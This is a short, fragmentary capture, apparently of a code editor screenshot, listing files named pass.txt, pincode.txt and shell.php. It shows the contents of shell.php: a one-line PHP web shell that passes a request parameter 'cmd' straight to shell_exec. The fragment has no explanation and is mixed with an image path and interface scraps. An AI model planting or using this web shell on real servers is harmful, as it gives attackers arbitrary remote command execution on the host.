 Shells
pass.txt
shell.php
Open
shell.php
~/Desktop/MONKEY
pass.txt × pincode.txt ×
1 <?php
2 echo shell_exec($_REQUEST['cmd']);
3 ?>
php